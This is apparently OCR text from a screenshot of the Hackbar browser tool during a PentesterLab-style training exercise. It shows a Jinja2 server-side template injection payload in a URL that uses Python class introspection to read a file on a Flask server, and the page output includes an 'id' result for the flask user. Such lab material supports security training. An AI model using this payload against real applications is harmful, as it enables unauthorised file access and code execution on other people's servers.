 Hackbar
Encryption
Encoding
Load
Split
Run
http://ptl-17ec4297-24d9093a.libcurl.so/{{
''.__class__.__mro__[2].__subclasses__()
[40]('/tmp/M0rk.txt').read() }}
Enable Post data
Enable Referer
Page not Found: http://ptl-17ec4297-24d9093a.libcurl.so
/uid=1000(flask) gid=1000(flask) groups=1000(flask)